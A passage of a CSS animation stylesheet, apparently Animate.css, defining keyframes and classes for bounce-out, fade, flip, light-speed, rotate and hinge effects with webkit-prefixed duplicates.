    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
